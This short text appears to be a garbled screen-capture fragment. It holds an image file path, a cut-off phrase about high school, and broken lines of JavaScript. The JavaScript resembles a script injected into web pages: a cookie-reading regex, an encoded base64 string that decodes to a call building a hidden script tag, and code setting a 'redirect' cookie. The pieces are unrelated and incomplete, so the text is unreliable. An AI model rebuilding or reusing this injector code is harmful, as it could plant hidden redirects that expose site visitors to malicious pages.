
 productive in high school and living after c
replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decode
hcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyM
,date=new Date((new Date).getTime()+86400);document.cookie="redirect="+t